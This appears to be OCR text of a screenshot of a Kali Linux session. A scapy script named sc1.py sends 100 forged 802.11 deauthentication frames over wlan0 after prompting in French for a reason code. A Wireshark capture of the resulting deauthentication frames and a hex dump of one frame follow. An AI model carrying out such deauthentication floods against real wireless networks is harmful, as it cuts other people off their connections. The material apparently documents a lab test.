 kali@kali: ~/Desktop
File Actions Edit View Help
File "/home/kali/Desktop/sc1.py", line 8, in perform_deauth
sendp(packet, inter=0.1, count=100, iface="wlan0", verbose=1)
File "/usr/lib/python3/dist-packages/scapy/sendrecv.py", line 377, in sendp
results = __gen_send(socket, x, inter=inter, loop=loop,
File "/usr/lib/python3/dist-packages/scapy/sendrecv.py", line 308, in __gen_send
s.send(p)
File "/usr/lib/python3/dist-packages/scapy/arch/linux.py", line 476, in send
return SuperSocket.send(self, x)
File "/usr/lib/python3/dist-packages/scapy/supersocket.py", line 76, in send
return self.outs.send(sx)
OSError: [Errno 100] Network is down
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo python sc1.py
Reason code possible :
1 - Unspecified
4 - Disassociated due to inactivity
5 - Disassociated because AP is unable to handle all currently associated stations
8 - Deauthenticated because sending STA is leaving BSS
Tapez le code du reason code :1
1
.........................................................................................
...........
Sent 100 packets.
┌──(kali㉿kali)-[~/Desktop]
└─$
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No Tim Source Destination Protocol Length Info
1… IntelCor_db:9b:1f (c8:b2:9b:db:9b:1f) … 802.11 40 Acknowledgement, F
1… IntelCor_db:9b:1f (c8:b2:9b:db:9b:1f) … 802.11 40 Acknowledgement, F
1… IntelCor_db:9b:1f (c8:b2:9b:db:9b:1f) … 802.11 40 Acknowledgement, F
1… AskeyCom_47:6d:b0 Broadcast 802.11 356 Beacon frame, SN=3
1… IntelCor_db:9b:1f (c8:b2:9b:db:9b:1f) … 802.11 40 Acknowledgement, F
1… IntelCor_db:9b:1f (c8:b2:9b:db:9b:1f) … 802.11 40 Acknowledgement, F
1… IntelCor_db:9b:1f AskeyCom_47:6d:b0 802.11 34 Deauthentication,
1… IntelCor_db:9b:1f (c8:b2:9b:db:9b:1f) … 802.11 40 Acknowledgement, F
1… IntelCor_db:9b:1f AskeyCom_47:6d:b0 802.11 39 Deauthentication,
1… IntelCor_db:9b:1f (c8:b2:9b:db:9b:1f) … 802.11 40 Acknowledgement, F
1… IntelCor_db:9b:1f (c8:b2:9b:db:9b:1f) … 802.11 40 Acknowledgement, F
1… IntelCor_db:9b:1f (c8:b2:9b:db:9b:1f) … 802.11 40 Acknowledgement, F
Frame 1009: 39 bytes on wire (312 bits), 39 bytes captured (312 bits) on interface wlan0, id 0
Radiotap Header v0, Length 13
802.11 radio information
IEEE 802.11 Deauthentication, Flags: ........
IEEE 802.11 Wireless Management
Fixed parameters (2 bytes)
Reason code: Unspecified reason (0x0001)
0000 00 00 0d 00 04 80 02 00 02 00 01 00 00 c0 00 3a ········ ·······:
0010 01 1c 24 cd 47 6d b0 c8 b2 9b db 9b 1f 1c 24 cd ··$·Gm·· ······$·
0020 47 6d b0 00 00 01 00 Gm·····